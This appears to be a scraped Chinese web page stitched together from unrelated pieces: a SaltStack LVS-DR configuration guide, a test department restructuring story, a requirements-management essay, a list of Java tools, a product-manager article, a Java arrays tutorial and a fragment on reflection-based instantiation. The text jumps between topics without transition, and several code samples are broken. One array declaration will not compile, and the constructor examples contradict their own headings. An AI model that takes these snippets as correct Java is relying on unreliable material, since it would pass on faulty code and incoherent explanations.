LVS-DR模式配置详解 ,需要注意的是,LVS-DR方式工作在数据链路层,文中描述需要开启ip_forward,其实没有必要, 详情见 LVS DR模式原理剖析
环境说明
三台服务器用于LVS集群,其中主机名为lvs的担当的角色为loadblance,对应的IP地址为192.168.36.10;主机名为web-01和web-02的主机担当的角色为RealServer, 对应的IP地址分别为192.168.36.11及192.168.36.12
LVS VIP: 192.168.36.33, Port: 80, VIP绑定在lvs的eth1口
最最重要的是loadblance主机为
Linux,并已安装ipvsadm, Windows/Unix等主机的同学请绕过吧,这不是我的错......
开工
Note
以下所有操作均在Master上进行
配置SaltStack LVS模块
如果使用的Salt版本已经包含了lvs模块,请忽略本节内容,
测试方法:
salt 'lvs' cmd.run "python -c 'import salt.modules.lvs'"
如果输出有 ImportError 字样,则表示模块没有安装,需要进行如下操作:
test -d /srv/salt/_modules || mkdir /srv/salt/_modules
test -d /srv/salt/_states || mkdir /srv/salt/_states
wget https://raw.github.com/saltstack/salt/develop/salt/modules/lvs.py -O /srv/salt/_modules/lvs.py
wget https://raw.github.com/saltstack/salt/develop/salt/states/lvs_service.py -O /srv/salt/_states/lvs_service.py
wget https://raw.github.com/saltstack/salt/develop/salt/states/lvs_server.py -O /srv/salt/_states/lvs_server.py
配置pillar
/srv/pillar/lvs/loadblance.sls lvs-loadblance: - name: lvstest vip: 192.168.36.33 vip-nic: eth1 port: 80 protocol: tcp scheduler: wlc realservers: - name: web-01 ip: 192.168.36.11 port: 80 packet_forward_method: dr weight: 10 - name: web-02 ip: 192.168.36.12 port: 80 packet_forward_method: dr weight: 30 /srv/pillar/lvs/realserver.sls lvs-realserver: - name: lvstest vip: 192.168.36.33 /srv/pillar/top.sls base: 'lvs': - lvs.loadblance 'web-0*': - lvs.realserver |
新
测试部门在形式上成立了,面上的整合也都做了,深度的整合才刚刚开始。对已有部门人员和组织架构盘点一遍,发现情况极不乐观。第一,两名原代理测试主管,一名开始休为期四个月的产假,一名刚休四个月产假回来。在代理测试主管下面,有几名测试骨干,但是没人具备一点儿
测试团队管理经验,过往基本上是每位 测试主管直接管理下面的二十位左右测试工程师,缺乏管理层次。第二,五分之一的部门员工正在孕期、产期或者哺乳期。第三,测试能力严重匮乏,以手工黑盒测 试为主,
性能测试可以开展一点点,测试自动化和其他能力基本为零。第四,测试部门严重缺乏过程资产和技术积累,没有
Bug总结分析,没有测试项目总结分析,没有测试分析设计,尚停留在测试执行层面,只有一些基本的测试计划、
测试用例、测试报告和Bug库中的Bug。
公司老板对原测试部门的不满积压太久,没有耐心再一点点等了,直接给出一剂猛药,立即执行,不容商量,那就是换血和淘汰。原测试主管不合格,先转为部门助理,后继安排再定,着手社招新测试主管;外部招聘加内部培养几名一线测试经理,搭建起部门的核心架构;对基层测试工程师,逐一评估,分批淘汰。这些命令对于刚熟悉新公司和部门基本情况的我,是发自内心不愿看到的,也是绝大多数人不愿看到的。
在高层的重压下,在开发部门部门经理的疑虑中,在两名老测试主管的迷茫与彷徨中,在基层测试工程师的不解甚至背后议论中,招聘进新测试主管,提拔几名一线测试经理,走了一些测试工程师。外人看到的,是新来的部门经理冷血、部门人员动荡。我有时感觉自己好像站在一艘船上,这艘船四处漏水、在大海中颠簸飘摇; 而我就是就是这艘船的船长兼舵手,在东修西补的同时,还要尽力保持正确的航向高速行驶,不能翻船。
论文摘要:
本文主要讨论如何更有效的进行
需求管理,需求管理中需求考虑的一些问题,项目中事先识别的风险和没有预料到而发生的变更等风险的应对措施的分析,也包括项目中发生的变更和项目中发生问题的分析统计,以及需求管理中的一些应对措施。
关键字:
通过高级项目经理5天课程的培训,个人感觉对于原先的
工作实践有了一个很好的指导,从原先的实践上升了一个层次,对于实践有了一个很好的理论指导。
我想很多人可能会与我同感,一个项目做了很久,感觉总是做不完,就像一个“无底洞”。你想加人尽快完成这个项目,而用户总是有新的需求要项目开发方来做,就像用户是一个不知廉耻的要求者,而开发方是在苦苦接收的接受者。实际上,这里涉及到一个需求管理的概念。项目中哪些该做,哪些不该做,做到什么程度,都是由需求管理来决定的。那么,到底什么是需求管理,从这几天的
学习中,我从理论上对此问题做了一个分析,表达一些自已的想法。
影响项目的最后成功的因素是多方面的,包括项目管理的九大知识领域(包括项目的整体管理、范围管理、时间管理、费用管理、
质量管理、沟通管理、成本管理、人力资源管理、采购管理)。然而,要这九大知识领域对项目成功产生的影响的轻重程度上进行比较的话,我个人认为其中项目范围管理中的需求管理是最为重要的。本文主要讲述范围管理中的需求管理部分。
需求管理是软件项目中一项十分重要的工作,据调查显示在众多失败的软件项目中,由于需求原因导致的约占了很大的一部分,本人从事的工作经历中有好2次就是因为需求不明确,导致最终的系统不可控,项目陷入困境。因此,需求工作将对软件项目能否最终实现产生至关重要的影响。虽然如此,在项目开发工作中,很多人对需求的认识还远远不够,从本人参与或接触到的一些项目来看,小到几万元,大到上千万元的软件项目的需求都或多多少的存在问题。
有的是开发者本身不重视原因,有的是技术原因、有的是人员组织原因、有的是沟通原因、有的是机制原因,以上种种原因都表明做好软件需求开发是一项系统工作,而不是简单的技术工作,只有系统的了解和掌握需求的基本概念、方法、手段、评估标准、风险等相关知识,并在实践中加以应用,才能真正做好需求的开发和管理工作。在软件项目的开发过程中,需求变更贯穿了软件项目的整个生命周期,从软件的项目立项,研发,维护,用户的经验在增加,对使用软件的感受有变化,以及整个行业的新动态,都为软件带来不断完善功能,优化性能,提高用户友好性的要求。在软件项目管理过程中,项目经理经常面对用户的需求变更。如果不能有效处理这些需求变更,项目计划会一再调整,软件交付日期一再拖延,项目研发人员的士气将越来越低落,将直接导致项目成本增加、质量下降及项目交付日期推后。这决定了项目组必须拥有需求管理策略。
下面主要针对需求开发及需求管理两个方面对需求进行分析。
1. 需求开发,从目前我们的实际工作情况来看按顺序主要分成如下几个部分:
请教行业专家
行业客户对信息化的需求越来越细化,对专业性以及行业能力的全面性要求越来越高,惟有深入行业,洞察其需求,研发出更适合客户需求的产品,才能成功。因此有必要先请这方面的行业专家对于客户的业务需求进行从流程上的梳理。为什么请行业专家,而不是直接请客户进行交谈,得到其实需求,个人认为主要是因为目前各政府部门、企事业单位对于信息化与业需求的整合这一块缺少经验,大部分情况还不能完全整理出完善、清晰的系统需求来。只有通过行业专家对其实业务流程进行梳理,一方面更容易与客户产生共鸣,另一方面也可以大大减少因为知识方面的差异导致错识需求的产生。
和客户交谈
你要面对“正确”的客户区分不同层次的客户需求,要面对不同层级,不同部门的客户,把客户分类,区分需求的优先级别.如果你做的项目业务是你熟悉的,那还好,如果是你不熟悉的,一定要花点精力学习一下这个行业业务的背景资料,这也是我上面谈到的先请行业专家的原因。毕竟,客户是不可能给你系统地介绍业务的。只有你通晓了行业业务,才能和用户交流,并正确而有效地引导客户,做好需求分析,你不能指望客户能明确地说出需求。当然,这也是系统分析人员的职责所在。在开始做需求的时候,你最后花一点时间搞清楚你接触的客户是不是做实际业务的客户,如果你面对的客户不是将来的系统的实际使用者。你就有点麻烦了。可能他是客户公司派过来的IT部的人,他会提一大堆东西,而这些东西可能根本不是实际业务需要的功能,而他一般还会兴致勃勃地给你一些技术实现的建议。这个时候你就要小心了,如果你听了他的话,你可能在最后才发现,你花了大量精力解决的问题,其实并不是客户真正需要的。而你真正需要关注的,却做得远远不够。
参考其他类似软件和系统
在经过与客户的沟通,并形成初步的需求之后,不要急成正式的需求,请先参考一下以前的一些系统,去理解一下了解到的需求与原先系统的差异,并去发现是否有些需求会产生错识需求。
业务建模
为需求建立模型,需求的图形分析模型是软件需求规格说明极好的补充说明。它们能提供不同的信息与关系以有助于找到不正确的、不一致的、遗漏的和冗余的需求。这样的模型包括数据流图、实体关系图、状态变换图、对话框图、对象类及交互作用图。
需求整理并形成需求规格说明书
需求规格说明书的模板我想每家公司都是不一样的,也没有必要都一样,但我认为每个需求规格说明书至少应包括
软件需求一旦通过了评审,就应该基线化,纳入配置管理库.而在配置管理库中的文档或代码不能再轻易进行修改.当有需求要进行变更的时候,就必须提出申请,写需求变更计划,审核通过,才有权限进行需求变更.然后配置管理员一定要做好需求的跟踪.,凡是跟变更需求有牵连的开发人员和测试人员都要同步的通知到和及时让他们做好相应部分的各类文档的修改。
需求变更管理
需求的变更管理我个人认为是最容易出问题,一般项目做不完也主要是由此产生。需求变更的出现主要是因为在项目的需求确定阶段,用户往往不能确切地定义自己需要什么。用户常常以为自己清楚,但实际上他们提出的需求只是依据当前的工作所需,而采用的新设备、新技术通常会改变他们的工作方式;或者要开发的系统对用户来说也是个未知数,他们以前没有过相关的使用经验。随着开发工作的不断进展,系统开始展现功能的雏形,用户对系统的了解也逐步深入。于是,他们可能会想到各种新的功能和特色,或对以前提出的要求进行改动。他们了解得越多,新的要求也就越多,需求变更因此不可避免地一次又一次出现。如何有效的管理需求变更,下面是我公司目前的做法。公司采用Test Director作为需求管理工具,需求人员每次与客户沟通后形成需求调查表,统一录入Test Director,并进行综合及整理后形成需求规格说明书, 之后由研发部、产品部、及销售代表(如果有客户参加就更好了)进行需求评审,建立需求基线。制订简单、有效的变更控制流程,并形成文档。在建立了需求基线后提出的所有变更都必须遵循变更控制流程进行控制,同时每一笔重要的需求变更都需要客户签字确认才认为需求变更生效。需求变更后,受影响的软件计划、产品、活动都要进行相应的变更,以保持和更新的需求一致。因为Test Director提供了需求变更记录,可以帮助我们形成良好的文档,便于进行管理。
2. 需求管理
首先要针对需求做出分析,随后应用于产品并提出方案。需求分析的模型正是产品的原型样本,优秀的需求管理提高了这样的可能性:它使最终产品更接近于解决需求,提高了用户对产品的满意度,从而使产品成为真正优质合格的产品。从这层意义上说,需求管理是产品质量的基础。
需求管理的目的是在客户与开发方之间建立对需求的共同理解,维护需求与其它工作成果的一致性,并控制需求的变更。
需求确认是指开发方和客户共同对需求文档进行评审,双方对需求达成共识后作出书面承诺,使需求文档具有商业合同效果。
需求跟踪是指通过比较需求文档与后续工作成果之间的对应关系,建立与维护“需求跟踪矩阵”,确保产品依据需求文档进行开发。
需求变更控制是指依据“变更申请-审批-更改-重新确认”的流程处理需求的变更,防止需求变更失去控制而导致项目发生混乱。
根据上面描述的具体方法及步骤,由于需求分析的参与人员、业务模式、投资、时间等客观因素的影响和需求本身具有主观性和可描述性差的特点,因此,需求分析工作往往面临着一些潜在的风险,应引起项目相关干系人的注意。这些风险主要表现如下:
1)用户不能正确表达自身的需求。在实际开发过程中,常常碰到用户对自己真正的需求并不是十分明确的情况,他们认为计算机是万能的,只要简单的说说自己想干什么就是把需求说明白了,而对业务的规则、工作流程却不愿多谈,也讲不清楚。这种情况往往会增加需求分析工作难度,分析人员需要花费更多的时间和精力与用户交流,帮助他们梳理思路,搞清用户的真实需求。从另一方面来看,他们对于计算机的理解肯定不是很到位,而我们如何引导,正确梳理出正确的需求就需要先从工作业务流程出发,而不是先从计算机方面来考虑问题。
2)业务人员配合力度不够。有的用户日常工作繁忙,他们不愿意付出更多的时间和精力向分析人员讲解业务,这样会加大分析人员的工作难度和工作量,也可能导致因业务需求不足而使系统无法使用。针对此类问题我们一般的做法是在项目开始阶段先确定好一个与客户沟通过的需求调研计划,当然这样还是经常会有变动,但相对来讲从责任上来讲,客户也会有一定的压力,因为如果不配合可能会导致系统进度的延误,其实这也不是客户希望看到的。
3)用户需求的不断变更。由于需求识别不全、业务发生变化、需求本身错误、需求不清楚等原因,需求在项目的整个生命周期都可能发生变化,因此,我们要认识到,软件开发的过程实际上是同变化做斗争的过程,需求变化是每个开发人员、项目管理人员都会遇到的问题,也是最头痛的问题,一旦发生了需求变化,就不得不修改设计、重写代码、修改测试用例、调整项目计划等等,需求的变化就像是万恶之源,为项目的正常的进展带来不尽的麻烦。针对这类需求变更的问题,个人认为是影响进度的最大的敌人,目前我们的做法是每次根据客户的需求整理出一个书面的文件,由客户签字确认。当然这里还有一个很重要的问题就是不是每个需求都是必须做的,我们要学习如何拒绝客户。
4)需求的完整程度。需求如何做到没有遗漏?这是一个大问题,大的系统要想穷举需求几乎是不可能的,即使小的系统,新的需求也总会不时地冒出来。一个系统很难确定明确的范围并把所有需求一次性提出来,这会导致开发人员在项目进展中去不断完善需求,先建立系统结构再完成需求说明,造成返工的可能性很大,会给开发人员带来挫折感,降低他们完成项目的信心。
5)需求的细化程度。需求到底描述到多细,才算可以结束了?虽然国家标准有需求说明的编写规范,但具体到某一个需求上,很难给出一个具体的指标,可谓仁者见仁,智者见智,并没有定论。需求越细,周期越长,可能的变化越多,对设计的限制越严格,对需求的共性提取要求也越高,相反,需求越粗,开发人员在技术设计时不清楚的地方就越多,影响技术设计。
6)需求描述的多义性。需求描述的多义性一方面是指不同读者对需求说明产生了不同的理解;另一方面是指同一读者能用不同的方式来解释某个需求说明。多义性会使用户和开发人员等项目参与者产生不同的期望,也会使开发、测试人员为不同的理解而浪费时间,带来不可避免的后果便是返工重做。
7)忽略了用户的特点分析。分析人员往往容易忽略了系统用户的特点,系统是由不同的人使用其不同的特性,使用频繁程度有所差异,使用者受教育程度和经验水平不尽相同。如果忽略这些的话,将会导致有的用户对产品感到失望。
8)需求开发的时间保障。为了确保需求的正确性和完整性,项目负责人往往坚持要在需求阶段花费较多的时间,但用户和开发部门的领导却会因为项目迟迟看不到实际成果而焦虑,他们往往会强迫项目尽快往前推进,需求开发人员也会被需求的复杂和善变折腾的筋疲力尽,他们也希望尽快结束需求阶段。
在实际的工作中,我列了一些需要关注的问题,以避免一些不必要的麻烦。
1)抓住决策者最迫切和最关心的问题,引起重视。用户方决策者对项目的关心重视程度是项目能否顺利开展的关键,决策者的真实意图也是用户方的最终需求,因此,在开发过程中要利用一切机会了解决策者关心的问题,同时也要让他们了解项目的情况。在诸如谈判、专题汇报、协调会议、领导视察、阶段性成果演示等过程中用简短明确的语言或文字抓住领导最关心的问题,引导他们了解和重视项目的开发,当决策者认识到项目的重要性时,需求分析工作在人力、物力、时间上就有了保障。
2)建立组织保障,明确的责任分工。项目开发一般都会成立相应的项目组或工程组,目前,常见的组织形式是:产品管理组、质量与测试组、程序开发组、用户代表组和后勤保障组,各组的主要分工是:产品管理组负责确定和设置项目目标,根据需求的优先级确定功能规范,向相关人员通报项目进展。程序管理组负责系统分析,根据软件开发标准协调日常开发工作确保及时交付开发任务,控制项目进度。程序开发组负责按照功能规范要求交付软件系统。质量与测试组负责保证系统符合功能规范的要求,测试工作与开发工作是独立并行的。用户代表组负责代表用户方提出需求,负责软件的用户方测试。后勤保障组负责确保项目顺利进行的后勤保障工作。
3)建立良好的沟通环境和氛围。分析人员与用户沟通的程度关系到需求分析的质量,因此建立一个良好的沟通氛围、处理好分析人员与用户之间的关系显得尤其重要,一般情况,用户作为投资方会有一些心理优势,希望他们的意见得到足够的重视,分析人员应该充分的认识到这一点,做好心理准备,尽量避免与他们发生争执,因为我们的目的是帮助用户说出他们的最终需要。在沟通时分析人员应注意以下几个方面:1)态度上要尊重对方,但不谦恭。谦恭可能会让用户一时感到满意,但对长期合作并没有好处,尤其是在发生冲突的时候,用户会习惯性地感到自己的优势,而忽略分析人员地意见。2)分析人员要努力适应不同用户的语言表达方式。每个人都有自己的表达方式,所以优秀的分析人员应该是一个优秀的“倾听者”,他们能很快的适应用户的语言风格,理解他们的意思。 3)善于表达自己,善于提问。分析人员在开口前应该先让对方充分表达他的意思,在领会了后,自己再说,尽量不要抢话。4)工作外的交流有助于增进理解,加强沟通。
4)需求质量控制要制度化需求的变化是软件项目不可避免的事实,因此需求质量控制是一项艰苦的工作,要保证该项工作的顺利实施,就必须有制度保证,这个制度可以在项目质量控制方案中制定,该方案主要是具体化、定量化的描述用户要求,形成全面、一致、规范的软件需求分析规格说明书,明确需求分析规格说明书的工作程序和要素,规范开发活动,为后续软件设计、实现、测试、评审及验收提供依据。在方案中要明确项目组各部门关于需求质量控制的职责,制定需求分析的工作程序,包括编制需求分析工作计划、编制《需求分析说明书》、《需求分析规格说明书》的评审和确认、《需求分析规格说明书》修改控制、确定需求质量控制的质量记录文档规范等内容。
本文论述围绕于需求管理,需求管理是开发工作有效进行的确证。很明显需求管理是一种很高层次的系统行为,涉及整个开发过程和产品本身。需求管理首先要针对需求做出分析,随后应用于产品并提出方案。需求分析的模型正是产品的原型样本,优秀的需求管理提高了这样的可能性:它使最终产品更接近于解决需求,提高了用户对产品的满意度,从而使产品成为真正优质合格的产品。从这层意义上说,需求管理是产品质量的基础。
AlexZhitnitsky告诉我们这7个辅助工具的主要功能特点,这些工具每个
java程序员都应该了解一下。这篇
文章最初发表在takipi的博客–Java与Scala异常分析和性能监控.
在准备进行锁和负载
测试之前,应该对一些最新的最具创新性的工具有一个快速了解。为了防止你错过这些信息,rebellabs最近公布了对Java工具和技术全景的一个全球性调查结果。除了一些已有的或知名度很高的工具,现在市场上还充满了很多不为人知的全新的工具和框架。
在这篇文章中我们决定收集制作一个关于这类工具的简略名单,他们中的大多数工具只是最近推出的。其中一些工具是为Java定制的,但也有一些是支持其他语言。但对于Java项目而言,他们都是非常好的,并且拥有同一个愿景:简单化。让我们开始吧。
1.JClarity–性能监测工具
它发布于去年9月。围绕java性能,当前这款工具提供了两个产品:Illuminate和Censum。
Illuminate是一款性能监测工具,而censum是一种聚焦于垃圾收集日志分析的应用。
它不仅仅提供了数据收集功能和可视化,对于检测到的问题,这两个工具能够提供具有实践性强的建议,帮助开发人员去解决问题。
“我们要做的是把问题从数据收集阶段转移到数据分析和观察阶段”–JClarityCo-FounderBenEvans.
主要特性:
瓶颈检测(磁盘I/O,垃圾收集,死锁等)
实施计划–提出解决问题的具体建议,如“应用程序需要增加活动线程数”。
解释–一般性问题的定义以及引起该问题的常见原因,例如“垃圾回收时停顿时间耗时比例过高,可能意味着堆内存不够,太小了”。
独特之处:进行监测和性能问题确认后,他会立即提供可行性的意见来解决这些问题
幕后故事:JClarity是在伦敦建立的,他的创始人包括MartijnVerburg,KirkPepperdin和BenEvans,都是在java性能领域有着非常丰富经验的人。
想要获取更多关于JClarity的信息,点击这里
2.Bintray-二元次的社交平台
当从一些”匿名”仓库中导入库文件时,Java开发人员在某种程度上被蒙在鼓里。Bintray给这些代码添了“一张脸”,作为一个社会化平台为java开发者服务,分享开源的软件包(会不会有人说这是二元次的github?).它拥有超过85000个文件包,涵盖18000个库,展示了当前流行的和新版本的包。
主要特性:
上传你的二进制文件,让全世界都可以看到,并且可以和其他开发者进行交流,并得到一些反馈。
使用Gradle/Maven/Yum/Apt工具下载包文件,或者直接从平台下载。
管理包的版本说明和相关文档
REST风格的API-查询/检索文件接口和自动分发接口
独特之处:Bintray的基础功能类似于maven中央仓库。但他增加了一个社交层,提供了一个将文件分发到CDN服务器的简单办法。
幕后故事:JFrog基于Israel和California,开发了Bintray。该工具是去年4月公开的,并在上次JavaOne大会上赢得了Duke’schoiceaward奖项
JFrog也开发Artifactory,Artifactory当然也是跑在Bintray上的。
3.Librato–监控和可视化云服务
Librato作为一个监控和管理云应用的托管服务,它可以瞬间完成自定义面板的创建,而不需要用户去配置或者安装任何软件。
相比其他面板,他的外观和感受如黄油般顺滑。
“仅当你能够从数据中获得具有实际意义的信息时,数据才是有价值的”—JoeRuscio,Co-Founder&CTO
主要特性:
数据收集:集成了Heroku、AWS、数十种集成代理,以及绑定了java、Clojure等语言。
自定义报告:性能指标和告警可以通过邮件、HipChat、Campfire以及HTTPPOST请求与你所想到的任何东西进行整合
数据可视化:带有注释、相关性分析,共享和嵌入选项的美观的图片展示
告警:当指标超过一定阈值时会自动发出通知告警
特别之处:很难找到任何Librato不知道如何表述以及对数据的理解。
幕后故事:FredvandenBosch,JoeRuscio,MikeHeffnerandDanStodin几个人在SanFrancisco创建了Librato
4.Takipi的建立基于一个简单的目的:告诉开发人员到底在何时什么原因代码出现异常。每当一个新的异常抛出,或者一个错误日志发生,Takipi就会捕获它,给用户展示可能引起该异常的变量状态,经过的方法和设备。Takipi在错误发生时刻将会覆盖实际执行代码—所以在你分析异常时,就如同当异常发生时你正好在场。
主要特性
监控-捕获/未捕获的异常,http错误,和被日志记录的错误
优先排序-如果异常错误涉及到新增的代码或者修改过的代码,工具会统计集群中这样的错误发生的频率,以及错误发生的概率是否在递增。
分析-观测实际代码和变量状态,甚至跨越不同的机器和应用
独特之处:
生产环境的GodMode模式。错误发生时展示实际执行的异常代码和变量状态。这样你分析异常时,就如同当异常发生时你在场。
幕后故事:Takipi创建于2012年的SanFrancisco和TelAviv。每种异常类型和错误都有唯一的怪物来代表他。\ 5.Elasticsearch–搜索和分析平台
Elasticsearch已经存在一段时间了,但是他的1.0.0版本在2月份才发布。他是一个基于lucene的,托管在github上的开源项目,他有200位开发者。你可以从这checkout出代码.Elasticsearch提供的主要特性是易于使用的,可扩展的,分布式的,rest风格的检索。
主要特性
实时文档存储,文档对象的每个field都建立了索引,都能被检索
构建适应于不同规模的应用的体系结构,在此之上实现分布式搜索。
为其他平台系统提供了具有rest风格的和原生javaapi。他也有hadoop的依赖包
简单可用性强,不需要对搜索原理有深入的理解。该平台有免费模式,所以你可以快速开始应用起来。
独特之处:如他所说,他具有可伸缩性,灵活的构建和易用性。提供一个易用性的平台,进行规模扩展时无需考虑核心功能与用户自定义选项间妥协。
幕后故事:Elasticsearch由ShayBanonback创建于2010年,最近募集到了7000万刀的资金。在创建该项目前,Banon就经营一个Compass的开源项目,现在他是一个著名的搜索专家。那他进入搜索领域的动机呢?原来是为了让他妻子能够保存和检索所喜欢的食谱,进而开发的一个应用。
6.Spark–微型Web框架
回到java语言,Spark是一个极具自由灵感的,能够快速创建Web应用程序的微型Web框架。为了支持java8和lambdas,今年早些时候他被重写了。Spark是一个开源项目,源代码可以在github上可以看到(请点击这里),目前开发该框架的人是PerWendel和过去几年为了实现只需要付出很小的努力,便可以快速构建一个web应用这样使命的一小撮人。
主要特性:
快速上手,配置简单
直观的路由匹配器
创建可复用组建的模板引擎,它支持Freemarker,ApacheVelocity和Mustache
Spark可以运行在Jetty上,也可以在tomcat上跑
独特之处:图片胜过千言万语,图片更加直观,把代码check出来感受一下吧
幕后故事:Spark的创始人是PerWendel,瑞典人。目前与其他20个人开发Spark。去看看讨论组,学习更多的关于Spark的知识,了解如何去给这个开源项目做贡献,解决bug。
7.Plumbr–内存泄漏检测
深入研究java虚拟机,其中的GC(GarbageCollector垃圾收集器)将那些不再使用的对象进行回收,释放内存。尽管如此,有时候,开发人员仍旧会持有那些不再使用的对象引用,占用内存。这样就会发生内存泄漏,这个时候,Plumer就该登场了。如果应用发生了内存泄漏问题,Plumer就会进行检测,生成报告,并且提供切实可行的方案去fix掉这个问题。
主要特性
实时的内存泄漏检测和告警
一份包含时间,内存大小,速度(MB/h)以及泄漏事件的重要级别的报告。
内存泄漏的代码位置
独特之处:快,切中要点,从代码中分析并给出建议帮你修复Bug
幕后故事:Plumbr创建于Estonia,创始人是PriitPotter,IvoM?gi,NikitaSalnikov-Tarnovski和Vladimir?or。加入这样一个拥有非常丰富经验的java团队吧,这些家伙都是非常厉害的救火队员。嗯,是这样的
有人会雇佣个销售代表,让更新网站,然后在思考为什么销售不肯来了呢?
或者聘请个会计师,让她去管理开发团队,然后问她账目为什么不是最新的?
或者让几个程序猿花时间准备营销邮件,然后问他们为什么代码总被延期交付?
或招聘个
产品经理,让他更新网站,管理开发团队和撰写营销邮件,然后问他为什么产品战略不够高效,产品路线图为什么不够完善。
好吧,前3种情况可能并不多见,但最后一种,产品管理的不幸总在许多公司上演,并在涉及到定义产品管理责任时,都会清晰地显现出来。
产品经理名言
我们曾调查,什么事阻止了产品经理高效地
工作?我们脑海里显现出一幅清晰的画面,产品经理做的一切,从技术支持到
项目管理,就如别人所说,“像个打杂的”。
大部分公司会聘请员工来长期或短期地关注一些成功的产品,但这些员工过来后,往往会偏离招聘地初衷,干些其它的事情。
产品管理是一个跨职能部分角色。但这并不意味着产品经理就应该做其它部分的工作。他们应该确保工作是由合适的人在做,并与产品整体目标保持一致。
成功需要协调
为了最大限度地提高产品的成功,需要做好以下4点:
业务活动和目标
组织准备(内部和外部)
产品上市的计划和活动
产品计划和能力
每个目标可被分解成一系列活动及里程碑,一些工作应该由产品经理完成,或在产品经理的监督下,由其它组完成。如果产品管理不注重在这几个方面调整和优化每个产品的话,那么你在公司将失去核心价值。
管理层需要确保该被其他组完成的工作,最后也是由这些组完成,而不是由(通常人员不足时)产品经理完成。
否则,你就像让销售代表来更新你的网站一样。当然,企业的效益也跟这一样。
数组是有序数据的集合,数组中的每一个元素具有同样的数组名和下标来唯一地确定数组中的元素。
1. 一维数组
1.1 一维数组的定义
type arrayName[];
type[] arrayName;
当中类型(type)能够为
Java中随意的数据类型,包含简单类型组合类型,数组名arrayName为一个合法的标识符,[]指明该变量是一个数组类型变量。
另外一种形式对C++开发人员可能认为非常奇怪,只是对JAVA或C#这种开发语言来说,另外一种形式可能更直观,由于这里定义的仅仅是个变量而已,系统并未对事实上例化,仅仅需指明变量的类型就可以,也不需在[]指定数组大小。(第一种形式是不是仅仅是为了兼容曾经的习惯,毕竟C语言的影响太大了?)
比如:
int intArray[];
声明了一个整型数组,数组中的每一个元素为整型数据。与C、C++不同,Java在数组的定义中并不为数组元素分配内存,因此[]中不用指出数组中元素个数,即数组长度,并且对于如上定义的一个数组是不能訪问它的不论什么元素的。我们必须为它分配内存空间,这时要用到运算符new,其格式例如以下:
arrayName=new type[arraySize];
当中,arraySize指明数组的长度。如:
intArray=new int[3];
为一个整型数组分配3个int型整数所占领的内存空间。
通常,这两部分能够合在一起,格式例如以下:
type arrayName=new type[arraySize];
比如:
int intArray=new int[3];
1.2 一维数组元素的引用
定义了一个数组,并用运算符new为它分配了内存空间后,就能够引用数组中的每个元素了。数组元素的引用方式为:
arrayName[index]
当中:index为数组下标,它能够为整型常数或表达式。如a[3],b[i](i为整型),c[6*I]等。下标 从0開始,一直到数组的长度减1。对于上面样例中的in-tArray数来说,它有3个元素,分别为:
intArray[0],intArray[1],intArray[2]。注意:没有intArray[3]。
另外,与C、C++中不同,Java对数组元素要进行越界检查以保证安全性。同一时候,对于每一个数组都有一个属性length指明它的长度,比如:intArray.length指明数组intArray的长度。
执行结果例如以下:
C:/>java ArrayTest
a[4]=4
a[3]=3
a[2]=2
a[1]=1
a[0]=0
该程序对数组中的每一个元素赋值,然后按逆序输出。
1.3 一维数组的初始化
对数组元素能够依照上述的样例进行赋值。也能够在定义数组的同一时候进行初始化。
比如:
int a[]={1,2,3,4,5};
用逗号(,)分隔数组的各个元素,系统自己主动为数组分配一定空间。
与C中不同,这时Java不要求数组为静态(static),事实上这里的变量相似C中的指针,所以将其作为返回值给其他函数使用,仍然是有效的,在C中将局部变量返回给调用函数继续使用是刚開始学习的人非常easy犯的错误。
2. 多维数组
与C、C++一样,Java中多维数组被看作数组的数组。比如二维数组为一个特殊的一维数组,其每一个元素又是一个一维数组。以下我们主要以二维数为例来进行说明,高维的情况是相似的。
2.1 二维数组的定义
二维数组的定义方式为:
type arrayName[][];
比如:
int intArray[][];
与一维数组一样,这时对数组元素也没有分配内存空间,同要使用运算符new来分配内存,然后才干够訪问每一个元素。
对高维数组来说,分配内存空间有以下几种方法:
1. 直接为每一维分配空间,如:
int a[][]=new int[2][3];
2. 从最高维開始,分别为每一维分配空间,如:
int a[][]=new int[2][];
a[0]=new int[3];
a[1]=new int[3];
完毕1中同样的功能。这一点与C、C++是不同的,在C、C++中必须一次指明每一维的长度。
2.2 二维数组元素的引用
对二维数组中每一个元素,引用方式为:arrayName[index1][index2] 当中index1、index2为下标,可为整型常数或表达式,如a[2][3]等,相同,每一维的下标都从0開始。
2.3 二维数组的初始化
有两种方式:
1. 直接对每一个元素进行赋值。
2. 在定义数组的同一时候进行初始化。
如:int a[][]={{2,3},{1,5},{3,4}};
定义了一个3×2的数组,并对每一个元素赋值。
JAVA类,只要知道了类名(全名)就可以创建其实例对象,通用的方法是直接使用该类提供的构造方法,如
NewObject o = new NewObject();
NewObject o = new NewObject("
test");
NewObject o = new NewObject(new String[]{"aaa","bbb"});
除此之外,还可以利用java.lang.Class<T>类来实现JAVA类的实例化。
1、空构造方法
如果类有空构造方法,如下面的类
public class NewObject { String name; public NewObject(String[] name) { this.name = name[0]; System.out.println(“ the object is created!”); } public void write() { System.out.println(this.name); } } |
使用以下代码可实现实例化:
NewObject no = null; try { no = (NewObject)Class.forName(className).newInstance(); no.write(); } catch (InstantiationException e) { e.printStackTrace(); } catch (IllegalAccessException e) { e.printStackTrace(); } catch (ClassNotFoundException e) { e.printStackTrace(); } |
字体: 小 中 大 | 上一篇 下一篇 | 打印 | 我要投稿
2、带参数构造方法
public class NewObject { String name; public NewObject() { System.out.println(“ the object is created!”); } public void write() { System.out.println(“”); } } |
使用以下代码可实现实例化:
try { no=(NewObject)Class.forName(className).getConstructor(String.class).newInstance(names); //no=(NewObject)Class.forName(className).getConstructor(newObject[]{String.class}).newInstance(names); } catch(IllegalArgumentExceptione) { e.printStackTrace(); } catch(SecurityExceptione) { e.printStackTrace(); } catch(InstantiationExceptione) { e.printStackTrace(); } catch(IllegalAccessExceptione) { e.printStackTrace(); } catch(InvocationTargetExceptione) { e.printStackTrace(); } catch(NoSuchMethodExceptione) { e.printStackTrace(); } catch(ClassNotFoundExceptione) { e.printStackTrace(); } |
3、带数组参数构造方法
public class NewObject
{
String name;
public NewObject(String name)
{
this.name = name;
System.out.println(“ the object is created!”);
}
public void write()
{
System.out.println(this.name);
}
}
使用以下代码可实现实例化:
